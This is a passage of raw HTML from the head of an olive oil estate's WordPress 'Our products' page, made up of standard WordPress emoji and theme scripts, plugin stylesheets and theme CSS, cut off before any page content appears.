

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://goutisestate.com/our-products/our-products/
body_size: 20872
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-GB"> <!--<![endif]-->
<head>
    <title>Our products | Goutis Estate Olive Oil</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://goutisestate.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" hreflang="en" href="https://goutisestate.com/our-products/our-products/" />
<link rel="alternate" hreflang="x-default" href="https://goutisestate.com/our-products/our-products/" />
<link rel="icon" type="image/png" href="https://goutisestate.com/wp-content/uploads/2019/09/FavIcon-16x16.png"><link rel="apple-touch-icon-precomposed" sizes="76x76" href="https://goutisestate.com/wp-content/uploads/2019/09/bookmark-76.png"/><link rel="apple-touch-icon-precomposed" sizes="120x120" href="https://goutisestate.com/wp-content/uploads/2019/09/bookmark-120.png"/><link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://goutisestate.com/wp-content/uploads/2019/09/bookmark-152.png"/><link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://goutisestate.com/wp-content/uploads/2019/09/bookmark-114.png"/><link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://goutisestate.com/wp-content/uploads/2019/09/bookmark-144.png"/><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Goutis Estate Olive Oil &raquo; Feed" href="https://goutisestate.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Goutis Estate Olive Oil &raquo; Comments Feed" href="https://goutisestate.com/comments/feed/" />
<script type="09f963fa64b3d85c33dd89a4-text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/goutisestate.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://goutisestate.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://goutisestate.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-menu-item-0-css' href='https://goutisestate.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://goutisestate.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Comfortaa%3A400%2C500%2C700%7CMontserrat%3A400%2C500%2C700%7CKaushan+Script%3A400%2C500%2C700%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C500%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=9.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://goutisestate.com/wp-content/themes/Newspaper/style.css?ver=9.8' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://goutisestate.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://goutisestate.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/restro/demo_style.css?ver=9.8' type='text/css' media='all' />
<script type="09f963fa64b3d85c33dd89a4-text/javascript" src="https://goutisestate.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="09f963fa64b3d85c33dd89a4-text/javascript" src="https://goutisestate.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://goutisestate.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://goutisestate.com/wp-json/wp/v2/pages/6719" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://goutisestate.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://goutisestate.com/our-products/our-products/" />
<link rel='shortlink' href='https://goutisestate.com/?p=6719' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://goutisestate.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgoutisestate.com%2Four-products%2Four-products%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://goutisestate.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgoutisestate.com%2Four-products%2Four-products%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.6.9 stt:59,1,3,13,28,29;" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script type="09f963fa64b3d85c33dd89a4-text/javascript">
				window.tdwGlobal = {"adminUrl":"https:\/\/goutisestate.com\/wp-admin\/","wpRestNonce":"f286076f16","wpRestUrl":"https:\/\/goutisestate.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<meta name="generator" content="Powered by Slider Revolution 6.6.18 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script type="09f963fa64b3d85c33dd89a4-text/javascript">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/goutisestate.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.8";
var td_get_template_directory_uri="https:\/\/goutisestate.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="tdm_header_style_1";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#b5cf48";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="5b414fefc7";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #b5cf48;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #b5cf48 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #b5cf48 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #b5cf48;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #b5cf48;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #b5cf48 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
